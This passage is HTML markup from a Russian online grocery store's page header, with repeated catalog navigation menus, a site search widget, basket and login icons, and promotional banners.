																									<div class="icons_fa parent" href="/store/zamorozhennie-produkti/" title="Замороженные продукты: овощи, ягоды и смеси">
														<span class="menu-icon icon-Zamorozhennye-produkty"></span>
													</div>
												
												<span class="name">Замороженные продукты: овощи, ягоды и смеси</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ingredienty_dlya_fastfuda/" title="Товары для фастфуда">
																									<div class="icons_fa parent" href="/store/ingredienty_dlya_fastfuda/" title="Товары для фастфуда">
														<span class="menu-icon icon-Tovary-dlya-fastfuda"></span>
													</div>
												
												<span class="name">Товары для фастфуда</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ingridienti-dlya-sushi/" title="Ингредиенты для суши и роллов">
																									<div class="icons_fa parent" href="/store/ingridienti-dlya-sushi/" title="Ингредиенты для суши и роллов">
														<span class="menu-icon icon-Ingredienty-dlya-sushi-i-rollov"></span>
													</div>
												
												<span class="name">Ингредиенты для суши и роллов</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ohlazhdennie-myaso-ptitsa-riba/" title="Мясо">
																									<div class="icons_fa parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/" title="Мясо">
														<span class="menu-icon icon-Myaso"></span>
													</div>
												
												<span class="name">Мясо</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/myasnie/" title="Мясная гастрономия">
																									<div class="icons_fa parent" href="/store/myasnie/" title="Мясная гастрономия">
														<span class="menu-icon icon-Myaso1"></span>
													</div>
												
												<span class="name">Мясная гастрономия</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/" title="Птица охлажденная и свежемороженая">
																									<div class="icons_fa parent" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/" title="Птица охлажденная и свежемороженая">
														<span class="menu-icon icon-Ptica-ohlazhdennaya"></span>
													</div>
												
												<span class="name">Птица охлажденная и свежемороженая</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/khalyal/" title="Халяль">
																									<div class="icons_fa parent" href="/store/khalyal/" title="Халяль">
														<span class="menu-icon icon-Halyal"></span>
													</div>
												
												<span class="name">Халяль</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ikra/" title="Икра">
																									<div class="icons_fa parent" href="/store/ikra/" title="Икра">
														<span class="menu-icon icon-Ikra"></span>
													</div>
												
												<span class="name">Икра</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/moreprodukty/" title="Морепродукты">
																									<div class="icons_fa parent" href="/store/moreprodukty/" title="Морепродукты">
														<span class="menu-icon icon-Moreprodukty"></span>
													</div>
												
												<span class="name">Морепродукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ribnie-produkti/" title="Рыбные продукты">
																									<div class="icons_fa parent" href="/store/ribnie-produkti/" title="Рыбные продукты">
														<span class="menu-icon icon-Rybnye-produkty"></span>
													</div>
												
												<span class="name">Рыбные продукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/yaytso/" title="Яйцо">
																									<div class="icons_fa parent" href="/store/yaytso/" title="Яйцо">
														<span class="menu-icon icon-Yajco"></span>
													</div>
												
												<span class="name">Яйцо</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/molochnie/" title="Молочные продукты">
																									<div class="icons_fa parent" href="/store/molochnie/" title="Молочные продукты">
														<span class="menu-icon icon-Molochnye-produkty"></span>
													</div>
												
												<span class="name">Молочные продукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/hlebobulochnie-izdeliya-i-vipechka/" title="Хлебобулочные и кондитерские изделия">
																									<div class="icons_fa parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/" title="Хлебобулочные и кондитерские изделия">
														<span class="menu-icon icon-Hlebobulochnye-i-konditerskie"></span>
													</div>
												
												<span class="name">Хлебобулочные и кондитерские изделия</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/chay-kofe-kakao/" title="Чай, кофе, какао">
																									<div class="icons_fa parent" href="/store/chay-kofe-kakao/" title="Чай, кофе, какао">
														<span class="menu-icon icon-Chaj-kofe-kakao"></span>
													</div>
												
												<span class="name">Чай, кофе, какао</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/bezalkogolnie-napitki-i-soki/" title="Безалкогольные напитки, воды и соки">
																									<div class="icons_fa parent" href="/store/bezalkogolnie-napitki-i-soki/" title="Безалкогольные напитки, воды и соки">
														<span class="menu-icon icon-Bezalkogolnye-napitki"></span>
													</div>
												
												<span class="name">Безалкогольные напитки, воды и соки</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/konservi/" title="Консервация">
																									<div class="icons_fa parent" href="/store/konservi/" title="Консервация">
														<span class="menu-icon icon-Konservaciya"></span>
													</div>
												
												<span class="name">Консервация</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/soleniya/" title="Соленья">
																									<div class="icons_fa parent" href="/store/soleniya/" title="Соленья">
														<span class="menu-icon icon-Soleniya"></span>
													</div>
												
												<span class="name">Соленья</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/produkti-dlya-vostochnoy-kuhni/" title="Продукты для восточной кухни">
																									<div class="icons_fa parent" href="/store/produkti-dlya-vostochnoy-kuhni/" title="Продукты для восточной кухни">
														<span class="menu-icon icon-Produkty-dlya-vostochnoj-kuhni"></span>
													</div>
												
												<span class="name">Продукты для восточной кухни</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/salati-kulinarnie-izdeliya-sendvichi/" title="Кулинарные изделия">
																									<div class="icons_fa parent" href="/store/salati-kulinarnie-izdeliya-sendvichi/" title="Кулинарные изделия">
														<span class="menu-icon icon-Kulinarnye-izdeliya"></span>
													</div>
												
												<span class="name">Кулинарные изделия</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ingridienti-dlya-pekarya-i-konditera/" title="Ингредиенты для Пекаря и Кондитера">
																									<div class="icons_fa parent" href="/store/ingridienti-dlya-pekarya-i-konditera/" title="Ингредиенты для Пекаря и Кондитера">
														<span class="menu-icon icon-Ingredienty-dlya-Pekarya-i-Konditera"></span>
													</div>
												
												<span class="name">Ингредиенты для Пекаря и Кондитера</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/orehi-i-suhofrukti/" title="Орехи и сухофрукты">
																									<div class="icons_fa parent" href="/store/orehi-i-suhofrukti/" title="Орехи и сухофрукты">
														<span class="menu-icon icon-Orekhi-i-suhofrukty"></span>
													</div>
												
												<span class="name">Орехи и сухофрукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/dieticheskie-produkti/" title="Диетические продукты">
																									<div class="icons_fa parent" href="/store/dieticheskie-produkti/" title="Диетические продукты">
														<span class="menu-icon icon-Dieticheskie-produkty"></span>
													</div>
												
												<span class="name">Диетические продукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/vse-dlya-detey/" title="Все для детей и детского праздника">
																									<div class="icons_fa parent" href="/store/vse-dlya-detey/" title="Все для детей и детского праздника">
														<span class="menu-icon icon-Vse-dlya-detej"></span>
													</div>
												
												<span class="name">Все для детей и детского праздника</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/dlya-piknika/" title="Для пикника">
																									<div class="icons_fa parent" href="/store/dlya-piknika/" title="Для пикника">
														<span class="menu-icon icon-Dlya-piknika"></span>
													</div>
												
												<span class="name">Для пикника</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/bitovaya-himiya/" title="Бытовая химия и хозяйственные принадлежности">
																									<div class="icons_fa parent" href="/store/bitovaya-himiya/" title="Бытовая химия и хозяйственные принадлежности">
														<span class="menu-icon icon-Bytovaya-himiya"></span>
													</div>
												
												<span class="name">Бытовая химия и хозяйственные принадлежности</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/drugoe/" title="Сопутствующие товары">
																									<div class="icons_fa parent" href="/store/drugoe/" title="Сопутствующие товары">
														<span class="menu-icon icon-Soputstvuyushchie-tovary"></span>
													</div>
												
												<span class="name">Сопутствующие товары</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/kosmetika-i-gigiena/" title="Косметика и гигиена">
																									<div class="icons_fa parent" href="/store/kosmetika-i-gigiena/" title="Косметика и гигиена">
														<span class="menu-icon icon-Kosmetika-i-gigiena"></span>
													</div>
												
												<span class="name">Косметика и гигиена</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/professionalnie-moyuschie-sredstva/" title="Профессиональные моющие средства">
																									<div class="icons_fa parent" href="/store/professionalnie-moyuschie-sredstva/" title="Профессиональные моющие средства">
														<span class="menu-icon icon-Professionalnye-moyushchie-sredstva"></span>
													</div>
												
												<span class="name">Профессиональные моющие средства</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/postnyy_produkt/" title="Постный продукт">
																									<div class="icons_fa parent" href="/store/postnyy_produkt/" title="Постный продукт">
														<span class="menu-icon icon-Bakaleya"></span>
													</div>
												
												<span class="name">Постный продукт</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/s_podkhodyashchimi_srokami/" title="С подходящими сроками">
																									<div class="icons_fa parent" href="/store/s_podkhodyashchimi_srokami/" title="С подходящими сроками">
														<span class="menu-icon icon-S-podhodyashchimi-srokami"></span>
													</div>
												
												<span class="name">С подходящими сроками</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/store/spetspredlozheniya/" title="Спецпредложения">
																									<div class="icons_fa parent" href="/store/spetspredlozheniya/" title="Спецпредложения">
														<span class="menu-icon icon-Special"></span>
													</div>
												
												<span class="name">Спецпредложения</span>
																							</a>
											
																					</li>
																																							<li class="  ">
											<a href="/store/brands/" title="Бренды">
																									<div class="icons_fa parent" href="/store/brands/" title="Бренды">
														<span class="menu-icon icon-Brands"></span>
													</div>
												
												<span class="name">Бренды</span>
																							</a>
											
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class=" " href="/sale/nashi_spetspredlozheniya/">
																	<img src="/local/templates/aspro_next/images/svg/stock.svg" alt="">
																<span class="menu-item__text">
									Акции								</span>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class=" " href="/store/ingredienty_dlya_fastfuda/">
																	<img src="/local/templates/aspro_next/images/svg/fastfood.svg" alt="">
																<span class="menu-item__text">
									Фастфуд								</span>
							</a>
													</div>
					</td>
								<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
                        </nav>
                    </div>
                </div>
                <div class="search_wrap">
                    <div class="search-block inner-table-block">
                        

				<div class="search-wrapper">
				<div id="title-search_fixed">
					<form action="/store/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск по каталогу" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Поиск"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
	<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/store/bakaleya/masla-rastitelnie/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                </div>
                <div class="header__personal-block">
                                                <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            
                            <!-- noindex -->
                <div class="baskets_wishlist basket-link delay with_price big">

                    
                        <a rel="nofollow" class="basket-link delay " href="/basket/#delayed" title="Список избранных товаров пуст">
								<span class="js-basket-block">
									<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.0273 14.1047C20.3216 13.8132 20.3239 13.3383 20.0324 13.044C19.7409 12.7497 19.266 12.7474 18.9717 13.0389L20.0273 14.1047ZM11.9995 20.9998L11.4717 21.5327C11.764 21.8221 12.235 21.8221 12.5273 21.5327L11.9995 20.9998ZM5.02728 13.0389C4.73298 12.7474 4.25811 12.7497 3.96663 13.044C3.67515 13.3383 3.67744 13.8132 3.97175 14.1047L5.02728 13.0389ZM3.97642 14.1093C4.27327 14.3982 4.7481 14.3917 5.03698 14.0949C5.32585 13.798 5.31938 13.3232 5.02252 13.0343L3.97642 14.1093ZM11.9995 7.00583L11.3975 7.45322C11.5386 7.64301 11.7609 7.75517 11.9974 7.75582C12.2339 7.75648 12.4568 7.64557 12.5989 7.45656L11.9995 7.00583ZM18.9739 13.0428C18.6784 13.333 18.6741 13.8079 18.9644 14.1034C19.2547 14.3989 19.7295 14.4031 20.025 14.1129L18.9739 13.0428ZM18.9717 13.0389L11.4717 20.4669L12.5273 21.5327L20.0273 14.1047L18.9717 13.0389ZM12.5273 20.4669L5.02728 13.0389L3.97175 14.1047L11.4717 21.5327L12.5273 20.4669ZM5.02252 13.0343C3.87612 11.9188 3.45319 10.254 3.92812 8.72654L2.49577 8.28118C1.8532 10.3477 2.42541 12.6001 3.97642 14.1093L5.02252 13.0343ZM3.92812 8.72654C4.40306 7.19909 5.69542 6.06767 7.27226 5.79886L7.02019 4.32019C4.88682 4.68387 3.13833 6.21462 2.49577 8.28118L3.92812 8.72654ZM7.27226 5.79886C8.84911 5.53005 10.4433 6.16939 11.3975 7.45322L12.6014 6.55844C11.3105 4.82149 9.15357 3.95651 7.02019 4.32019L7.27226 5.79886ZM12.5989 7.45656C13.5571 6.18223 15.1479 5.55138 16.719 5.8227L16.9743 4.34458C14.8487 3.9775 12.6964 4.831 11.4 6.55509L12.5989 7.45656ZM16.719 5.8227C18.2902 6.09403 19.5773 7.22187 20.0526 8.74376L21.4844 8.2966C20.8413 6.23757 19.0999 4.71167 16.9743 4.34458L16.719 5.8227ZM20.0526 8.74376C20.5279 10.2656 20.1114 11.9255 18.9739 13.0428L20.025 14.1129C21.5639 12.6013 22.1274 10.3556 21.4844 8.2966L20.0526 8.74376Z" fill="#634C31"/>
<path d="M20.0273 14.1047C20.3216 13.8132 20.3239 13.3383 20.0324 13.044C19.7409 12.7497 19.266 12.7474 18.9717 13.0389L20.0273 14.1047ZM11.9995 20.9998L11.4717 21.5327C11.764 21.8221 12.235 21.8221 12.5273 21.5327L11.9995 20.9998ZM5.02728 13.0389C4.73298 12.7474 4.25811 12.7497 3.96663 13.044C3.67515 13.3383 3.67744 13.8132 3.97175 14.1047L5.02728 13.0389ZM3.97642 14.1093C4.27327 14.3982 4.7481 14.3917 5.03698 14.0949C5.32585 13.798 5.31938 13.3232 5.02252 13.0343L3.97642 14.1093ZM11.9995 7.00583L11.3975 7.45322C11.5386 7.64301 11.7609 7.75517 11.9974 7.75582C12.2339 7.75648 12.4568 7.64557 12.5989 7.45656L11.9995 7.00583ZM18.9739 13.0428C18.6784 13.333 18.6741 13.8079 18.9644 14.1034C19.2547 14.3989 19.7295 14.4031 20.025 14.1129L18.9739 13.0428ZM18.9717 13.0389L11.4717 20.4669L12.5273 21.5327L20.0273 14.1047L18.9717 13.0389ZM12.5273 20.4669L5.02728 13.0389L3.97175 14.1047L11.4717 21.5327L12.5273 20.4669ZM5.02252 13.0343C3.87612 11.9188 3.45319 10.254 3.92812 8.72654L2.49577 8.28118C1.8532 10.3477 2.42541 12.6001 3.97642 14.1093L5.02252 13.0343ZM3.92812 8.72654C4.40306 7.19909 5.69542 6.06767 7.27226 5.79886L7.02019 4.32019C4.88682 4.68387 3.13833 6.21462 2.49577 8.28118L3.92812 8.72654ZM7.27226 5.79886C8.84911 5.53005 10.4433 6.16939 11.3975 7.45322L12.6014 6.55844C11.3105 4.82149 9.15357 3.95651 7.02019 4.32019L7.27226 5.79886ZM12.5989 7.45656C13.5571 6.18223 15.1479 5.55138 16.719 5.8227L16.9743 4.34458C14.8487 3.9775 12.6964 4.831 11.4 6.55509L12.5989 7.45656ZM16.719 5.8227C18.2902 6.09403 19.5773 7.22187 20.0526 8.74376L21.4844 8.2966C20.8413 6.23757 19.0999 4.71167 16.9743 4.34458L16.719 5.8227ZM20.0526 8.74376C20.5279 10.2656 20.1114 11.9255 18.9739 13.0428L20.025 14.1129C21.5639 12.6013 22.1274 10.3556 21.4844 8.2966L20.0526 8.74376Z" fill="#634C31"/>
</svg>
</i>									<span class="title dark_link">Избранное</span>
									<span class="count">0</span>
								</span>
                        </a>

                        
                </div>
                <div class="baskets_basket basket-link basket has_prices with_price big">

                    
                        <a rel="nofollow" class="basket-link basket has_prices " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">

								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="6" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="6" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="17" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="17" cy="19" r="2" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17 17H6V3H4" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17 17H6V3H4" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 5L20 6L19 13H6" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6 5L20 6L19 13H6" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>                                									<span class="wrap">
								                                                                								</span>
																<span class="count">0</span>
							</span>
                        </a>
                                                                    <!-- /noindex -->
                </div>
                        <!--'end_frame_cache_header-basket-with-compare-block1'-->                                            
        <!--'start_frame_cache_header-auth-block1'-->                
        <!-- noindex --><div class="header__cabinet no-auth"><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/store/bakaleya/masla-rastitelnie/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12" cy="12" r="9" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="12" r="9" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="10" r="3" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="12" cy="10" r="3" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.16797 18.849C6.67621 17.1575 8.23372 15.9995 9.99997 16H14C15.7686 15.9994 17.3277 17.1604 17.834 18.855" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.16797 18.849C6.67621 17.1575 8.23372 15.9995 9.99997 16H14C15.7686 15.9994 17.3277 17.1604 17.834 18.855" stroke="#634C31" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->                <!--'end_frame_cache_header-auth-block1'-->
                    </div>
            </div>
        </div>
            </div>
        <div class="header-slider-block bg-peach">
        <div class="maxwidth-theme">
            
<div class="slider_elements">
	<div class="swiper-container">
	  	<div class="swiper-wrapper">
			
				<div class="swiper-slide">
					<a class="element" href="https://www.abri-kos.ru/sale/skidka_10_na_vsyu_korzinu_za_samovyvoz/" target='_blank' >
					
													<img class="element__img" src="/upload/iblock/5b9/g73rwtd7hdmdn2nifo0beirrpu27r15r.png" title="-10% на САМОВЫВОЗ"/>
												<div class="name">
							-10% на САМОВЫВОЗ													</div>
					</a>
				</div>
			
				<div class="swiper-slide">
					<a class="element" href="https://www.abri-kos.ru/help/delivery/" target='_blank' >
					
													<img class="element__img" src="/upload/iblock/9a6/a259lsb4n7zol2xfb9gplq8wvutf7jby.svg" title="График приёма заказов"/>
												<div class="name">
							График приёма заказов													</div>
					</a>
				</div>
			
				<div class="swiper-slide">
					<a class="element" href="https://kultkofe.ru/?utm_source=site&utm_medium=banner&utm_campaign=sprava_kofe" target='_blank' >
					
													<img class="element__img" src="/upload/iblock/3fb/wcdlj5xx3v1qxjj3qkwf7hai5k0aj1bn.png" title="Бесплатная аренда кофемашин"/>
												<div class="name">
							Бесплатная аренда кофемашин													</div>
					</a>
				</div>
				  	</div>
	</div>
	<div class="swiper-navigation">
		<div class="swiper-button-right"></div>
	</div>
</div>









        </div>
    </div>
        <div class="line-row visible-xs"></div>
</div>			</header>
		</div>
		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<div class="inner-table-block nopadding logo-block">
						<div class="logo"><a href='/'><img src='/upload/iblock/1ba/nuw6se1theheyur58fs5k9o5h7ww4cgt.png' alt='Логотип' /></a>						</div>
		</div>
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu__popap">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle " href="/store/">
																<span class="menu-item__text">
									Каталог								</span>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu second-font">
																																							<li class=" active has_img">
											<a href="/store/bakaleya/" title="Бакалея">
																									<div class="icons_fa parent" href="/store/bakaleya/" title="Бакалея">
														<span class="menu-icon icon-Bakaleya"></span>
													</div>
												
												<span class="name">Бакалея</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ovoschi-frukti-zelen-gribi/" title="Свежие фрукты и овощи, зелень, грибы">
																									<div class="icons_fa parent" href="/store/ovoschi-frukti-zelen-gribi/" title="Свежие фрукты и овощи, зелень, грибы">
														<span class="menu-icon icon-Svezhie-frukty-i-ovoshchi"></span>
													</div>
												
												<span class="name">Свежие фрукты и овощи, зелень, грибы</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/zamorozhennie-produkti/" title="Замороженные продукты: овощи, ягоды и смеси">
																									<div class="icons_fa parent" href="/store/zamorozhennie-produkti/" title="Замороженные продукты: овощи, ягоды и смеси">
														<span class="menu-icon icon-Zamorozhennye-produkty"></span>
													</div>
												
												<span class="name">Замороженные продукты: овощи, ягоды и смеси</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ingredienty_dlya_fastfuda/" title="Товары для фастфуда">
																									<div class="icons_fa parent" href="/store/ingredienty_dlya_fastfuda/" title="Товары для фастфуда">
														<span class="menu-icon icon-Tovary-dlya-fastfuda"></span>
													</div>
												
												<span class="name">Товары для фастфуда</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ingridienti-dlya-sushi/" title="Ингредиенты для суши и роллов">
																									<div class="icons_fa parent" href="/store/ingridienti-dlya-sushi/" title="Ингредиенты для суши и роллов">
														<span class="menu-icon icon-Ingredienty-dlya-sushi-i-rollov"></span>
													</div>
												
												<span class="name">Ингредиенты для суши и роллов</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ohlazhdennie-myaso-ptitsa-riba/" title="Мясо">
																									<div class="icons_fa parent" href="/store/ohlazhdennie-myaso-ptitsa-riba/" title="Мясо">
														<span class="menu-icon icon-Myaso"></span>
													</div>
												
												<span class="name">Мясо</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/myasnie/" title="Мясная гастрономия">
																									<div class="icons_fa parent" href="/store/myasnie/" title="Мясная гастрономия">
														<span class="menu-icon icon-Myaso1"></span>
													</div>
												
												<span class="name">Мясная гастрономия</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/" title="Птица охлажденная и свежемороженая">
																									<div class="icons_fa parent" href="/store/ptitsa-ohlazhdennaya-i-svezhemorozhennaya/" title="Птица охлажденная и свежемороженая">
														<span class="menu-icon icon-Ptica-ohlazhdennaya"></span>
													</div>
												
												<span class="name">Птица охлажденная и свежемороженая</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/khalyal/" title="Халяль">
																									<div class="icons_fa parent" href="/store/khalyal/" title="Халяль">
														<span class="menu-icon icon-Halyal"></span>
													</div>
												
												<span class="name">Халяль</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ikra/" title="Икра">
																									<div class="icons_fa parent" href="/store/ikra/" title="Икра">
														<span class="menu-icon icon-Ikra"></span>
													</div>
												
												<span class="name">Икра</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/moreprodukty/" title="Морепродукты">
																									<div class="icons_fa parent" href="/store/moreprodukty/" title="Морепродукты">
														<span class="menu-icon icon-Moreprodukty"></span>
													</div>
												
												<span class="name">Морепродукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ribnie-produkti/" title="Рыбные продукты">
																									<div class="icons_fa parent" href="/store/ribnie-produkti/" title="Рыбные продукты">
														<span class="menu-icon icon-Rybnye-produkty"></span>
													</div>
												
												<span class="name">Рыбные продукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/yaytso/" title="Яйцо">
																									<div class="icons_fa parent" href="/store/yaytso/" title="Яйцо">
														<span class="menu-icon icon-Yajco"></span>
													</div>
												
												<span class="name">Яйцо</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/molochnie/" title="Молочные продукты">
																									<div class="icons_fa parent" href="/store/molochnie/" title="Молочные продукты">
														<span class="menu-icon icon-Molochnye-produkty"></span>
													</div>
												
												<span class="name">Молочные продукты</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/hlebobulochnie-izdeliya-i-vipechka/" title="Хлебобулочные и кондитерские изделия">
																									<div class="icons_fa parent" href="/store/hlebobulochnie-izdeliya-i-vipechka/" title="Хлебобулочные и кондитерские изделия">
														<span class="menu-icon icon-Hlebobulochnye-i-konditerskie"></span>
													</div>
												
												<span class="name">Хлебобулочные и кондитерские изделия</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/chay-kofe-kakao/" title="Чай, кофе, какао">
																									<div class="icons_fa parent" href="/store/chay-kofe-kakao/" title="Чай, кофе, какао">
														<span class="menu-icon icon-Chaj-kofe-kakao"></span>
													</div>
												
												<span class="name">Чай, кофе, какао</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/bezalkogolnie-napitki-i-soki/" title="Безалкогольные напитки, воды и соки">
																									<div class="icons_fa parent" href="/store/bezalkogolnie-napitki-i-soki/" title="Безалкогольные напитки, воды и соки">
														<span class="menu-icon icon-Bezalkogolnye-napitki"></span>
													</div>
												
												<span class="name">Безалкогольные напитки, воды и соки</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/konservi/" title="Консервация">
																									<div class="icons_fa parent" href="/store/konservi/" title="Консервация">
														<span class="menu-icon icon-Konservaciya"></span>
													</div>
												
												<span class="name">Консервация</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/soleniya/" title="Соленья">
																									<div class="icons_fa parent" href="/store/soleniya/" title="Соленья">
														<span class="menu-icon icon-Soleniya"></span>
													</div>
												
												<span class="name">Соленья</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/produkti-dlya-vostochnoy-kuhni/" title="Продукты для восточной кухни">
																									<div class="icons_fa parent" href="/store/produkti-dlya-vostochnoy-kuhni/" title="Продукты для восточной кухни">
														<span class="menu-icon icon-Produkty-dlya-vostochnoj-kuhni"></span>
													</div>
												
												<span class="name">Продукты для восточной кухни</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/salati-kulinarnie-izdeliya-sendvichi/" title="Кулинарные изделия">
																									<div class="icons_fa parent" href="/store/salati-kulinarnie-izdeliya-sendvichi/" title="Кулинарные изделия">
														<span class="menu-icon icon-Kulinarnye-izdeliya"></span>
													</div>
												
												<span class="name">Кулинарные изделия</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/ingridienti-dlya-pekarya-i-konditera/" title="Ингредиенты для Пекаря и Кондитера">
																									<div class="icons_fa parent" href="/store/ingridienti-dlya-pekarya-i-konditera/" title="Ингредиенты для Пекаря и Кондитера">
														<span class="menu-icon icon-Ingredienty-dlya-Pekarya-i-Konditera"></span>
													</div>
												
												<span class="name">Ингредиенты для Пекаря и Кондитера</span>
																							</a>
											
																					</li>
																																							<li class="  has_img">
											<a href="/store/orehi-i-suhofrukti/" title="Орехи и сухофрукты">
																									<div class="icons_fa parent" href="/store/orehi-i-suhofrukti/" title="Орехи и сухофрукты">
														<span class="menu-icon icon-Orekhi-i-suhofrukty"></span>
